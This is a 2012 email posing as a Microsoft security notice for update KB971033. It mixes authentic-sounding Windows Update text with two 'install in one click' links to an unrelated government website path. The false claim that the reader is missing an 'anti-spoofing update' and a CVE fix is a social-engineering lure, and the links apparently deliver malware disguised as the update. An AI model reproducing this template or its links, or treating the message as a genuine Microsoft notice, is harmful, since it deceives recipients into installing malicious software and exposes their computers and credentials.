 Security update KB971033 released. - Message (Plain Text)

File
Add-Ins

Extra line breaks in this message were removed.
From: Microsoft <updates@microsoft-update.com>
Sent: Sat 4/21/2012 2:10 PM
To: undisclosed-recipients:
Cc:
Subject: Security update KB971033 released.

Hello,

There are important steps you should take to protect yourself from online threats such as financial crimeware and identity theft. Taking the steps below to protect your computer not only saves you time and trouble should something go wrong, but also ensures that you are getting the best online experience.

There's an easy, free way to help keep your PC safer and running smoothly.
It's called Windows Update. All you have to do is turn it on, and you'll get the latest security and other important updates from Microsoft automatically.

Setting up Windows Update is simple: Just go to the Microsoft Update website.
If you've already got automatic updating turned on, Windows Update in Control Panel will open and show your update status. If it's not yet turned on, you'll be guided through the steps to do so. After that, all the latest security and performance improvements will be installed on your PC quickly and reliably.

It's (mostly) automatic , install in one click :
http://volozhin.gov.by/pub/KB971033/?clien-e=1093821896211

When you turn on automatic updating, most updates will download and install without you having to lift a finger. But sometimes Windows Update will need your input during an installation. In this case, you'll see an alert in the notification area at the far right of the taskbar be sure to click it. If you don't respond to a Windows Update alert, your PC might end up missing an important download.

We recommend that you use automatic updating but if you choose not to, be sure to check for updates at least once a week.

We detected that you don't have installed Anti-spoofing update KB971033 from Microsoft, this update will protect you from accessing fake pages like phishing site by checking any accessed link without any delay in browsers and also will fix CVE-2012-3651 (Adobe auto-downloader) exploit.
http://volozhin.gov.by/pub/KB971033/?clien-e=1093821896211